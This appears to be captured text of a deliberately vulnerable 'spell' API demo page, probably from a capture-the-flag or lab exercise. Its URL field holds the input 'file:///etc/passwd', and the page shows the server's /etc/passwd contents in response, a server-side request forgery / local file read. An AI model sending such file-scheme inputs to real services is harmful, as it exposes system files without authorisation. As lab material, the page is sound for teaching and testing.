 Demo
With our brand new totally not broken API - you can cast spells like abra, open, check if the library is still accessible and also... well that's pretty much it...
URL
file:///etc/passwd
Method
GET
Spell Parameters
Cast
API Spells (Click to fill entries)
Abra!
Open!
Library Health Check
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin